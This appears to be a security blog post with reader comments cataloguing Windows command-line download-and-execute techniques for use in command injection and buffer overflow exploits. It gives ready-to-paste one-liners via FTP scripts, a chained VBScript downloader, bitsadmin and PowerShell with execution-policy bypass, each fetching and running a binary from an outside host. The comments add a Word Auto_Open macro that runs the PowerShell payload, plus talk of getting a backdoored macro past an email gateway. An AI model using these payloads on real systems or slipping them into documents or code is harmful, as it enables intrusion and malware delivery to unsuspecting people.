In this post I am just highlighting some of the ways that I know of where we can download and execute code via the commandline which could be used in command injection vulnerabilities or exploiting buffer overflows using the classic ret-to-libc method. Most of you would most probably know these methods but I thought I’d post it anyway for my own reference.
FTP method
FTP can be used to download a binary and then get executed with the start command. The downside to this method is that we’ll need to have a FTP server hosting the binary file. Nevertheless the command string length can be reasonably small.
Here the ftp commands which are first echoed to create a script, then run the script by ftp.exe to download the binary and finally executing the binary.
open 192.168.1.3 binary get /messbox.exe quit
cmd.exe /c "@echo open 192.168.1.3>script.txt&@echo binary>>script.txt& @echo get /messbox.exe>>script.txt&@echo quit>>script.txt&@ftp -s:scrip t.txt -v -A&@start messbox.exe"
We can make the command string smaller by using o for open and b for binary. Also our script file can also be represented as a single character.
WSH method
Windows Scripting Host can also be used to download and execute code. For this we again need to echo out the scripting code to a file and then run our script by cscript.exe.
strFileURL = "http://www.greyhathacker.net/tools/messbox.exe"
strHDLocation = "mess.exe"
Set objXMLHTTP = CreateObject("MSXML2.XMLHTTP")
objXMLHTTP.open "GET", strFileURL, false
objXMLHTTP.send()
If objXMLHTTP.Status = 200 Then
Set objADOStream = CreateObject("ADODB.Stream")
objADOStream.Open
objADOStream.Type = 1
objADOStream.Write objXMLHTTP.ResponseBody
objADOStream.Position = 0
objADOStream.SaveToFile strHDLocation
objADOStream.Close
Set objADOStream = Nothing
End if
Set objXMLHTTP = Nothing
Set objShell = CreateObject("WScript.Shell")
objShell.Exec("mess.exe")

Below is the code that is chained up and then using cscript.exe to run our script.
cmd.exe /c "@echo Set objXMLHTTP=CreateObject("MSXML2.XMLHTTP")>poc.vbs
&@echo objXMLHTTP.open "GET","http://www.greyhathacker.net/tools/messbo
x.exe",false>>poc.vbs&@echo objXMLHTTP.send()>>poc.vbs&@echo If objXMLH
TTP.Status=200 Then>>poc.vbs&@echo Set objADOStream=CreateObject("ADODB
.Stream")>>poc.vbs&@echo objADOStream.Open>>poc.vbs&@echo objADOStream.
Type=1 >>poc.vbs&@echo objADOStream.Write objXMLHTTP.ResponseBody>>poc.
vbs&@echo objADOStream.Position=0 >>poc.vbs&@echo objADOStream.SaveToFi
le "mess.exe">>poc.vbs&@echo objADOStream.Close>>poc.vbs&@echo Set objA
DOStream=Nothing>>poc.vbs&@echo End if>>poc.vbs&@echo Set objXMLHTTP=No
thing>>poc.vbs&@echo Set objShell=CreateObject("WScript.Shell")>>poc.vb
s&@echo objShell.Exec("mess.exe")>>poc.vbs&cscript.exe poc.vbs"
BITSadmin method
Windows 7 comes with a console tool called bitsadmin.exe which can be used to download and upload files. The cool thing about bitsadmin is that it suspends the transfer if a network connection is lost. After reconnection the transfer continues where it left off and executes our code.
cmd.exe /c "bitsadmin /transfer myjob /download /priority high http://w ww.greyhathacker.net/tools/messbox.exe c:\mess.exe&start mess.exe"

PowerShell method
Powershell is a scripting language which comes as standard in Windows 7. Below is a script which downloads and executes mess.exe.
$down = New-Object System.Net.WebClient $url = 'http://www.greyhathacker.net/tools/messbox.exe'; $file = 'mess.exe'; $down.DownloadFile($url,$file); $exec = New-Object -com shell.application $exec.shellexecute($file);
We can echo this script to a file and then run the script using Powershell with the “bypass” parameter as by default the Powershell policy is set to “restricted”.
powershell.exe -executionpolicy bypass -file poc.ps1

Another elegant way to run our code without any scripts is by chaining our code in one line as shown below
PowerShell (New-Object System.Net.WebClient).DownloadFile('http://www.g
reyhathacker.net/tools/messbox.exe','mess.exe');Start-Process 'mess.exe'
PowerShell (New-Object System.Net.WebClient).DownloadFile('http://www.g
reyhathacker.net/tools/messbox.exe','mess.exe');(New-Object -com Shell.
Application).ShellExecute('mess.exe');
References:
http://technet.microsoft.com/en-us/library/dd347628.aspx
http://msdn.microsoft.com/en-us/library/aa362812.aspx
http://msdn.microsoft.com/en-us/library/windows/desktop/aa362813(v=vs.85).aspx
This is incredibly useful, and very cool. Thank you!
Hi Seiryuu, glad I could help
Hey man, I find that I keep browsing your site hehe. For the BITSadmin method you need to specify the full path the mess.exe => c:\mess.exe otherwise it won’t execute on my system. Great stuff as usual!!
thanks man, your right and have permission to where the file is being initially dropped.
any way to get these to work in a java script?
something like this “Runtime.getRuntime().exec(“PowerShell (New-Object System.Net.WebClient).DownloadFile(‘http://www.rarlab.com/rar/wrar420cro.exe’,’mess.exe’);Start-Process ‘mess.exe'”);
In Java yes it would work
Elo!
I try it run word macro with this:
Sub Auto_Open()
Dim x
x = Shell(“POWERSHELL.EXE ” & “(New-Object System.Net.WebClient).DownloadFile(‘http://www.greyhathacker.net/tools/messbox.exe’,’mess.exe’);Start-Process ‘mess.exe'”)
End Sub
but, when i open word document and accept macro nothing happend. Only, when i click manually run macro in view panel macro runing ok and message box are show..
what i do wrong?
I can’t say but I don’t think you’re doing anything wrong. I haven’t played with macros for years but I think I can recall Microsoft removing the ability to autorun macros. If you create say a button in your document and then press the button is should work but I guess that defeats the object of running automatically.
How to download and execute an exe using javascript?
Incredibly useful for what i’ve been pentesting this weekend, trying to backdoor a macro and get it through an email gateway. Can get the macro through, PS gets caught, but i reckon a chained BITS command would work, but can I get BITS proxy settings right, can i hell!
I tested it a bit but couldn’t get it to work in one command line with its /setproxysettings argument. You might need to create a job first and then /transfer to download the file, i.e. need to run bitsadmin twice.